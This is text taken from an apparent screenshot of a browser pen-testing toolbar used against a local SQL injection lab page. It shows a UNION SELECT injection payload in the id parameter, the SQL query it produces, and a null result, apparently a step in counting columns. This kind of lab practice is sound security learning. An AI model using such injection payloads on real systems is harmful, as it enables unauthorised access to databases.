 localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
null-null
null